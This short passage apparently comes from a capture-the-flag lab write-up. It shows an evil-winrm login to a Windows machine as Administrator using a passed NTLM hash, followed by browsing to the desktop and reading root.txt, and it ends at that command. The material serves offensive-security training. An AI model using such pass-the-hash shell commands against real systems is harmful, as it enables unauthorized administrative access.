 ❯ evil-winrm -i 10.129.234.44 -u Administrator -H 252fac7066d93dd009d4fd2cd0368389 -P 5985
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
    Directory: C:\Users\Administrator\desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          4/8/2025   8:11 PM             32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt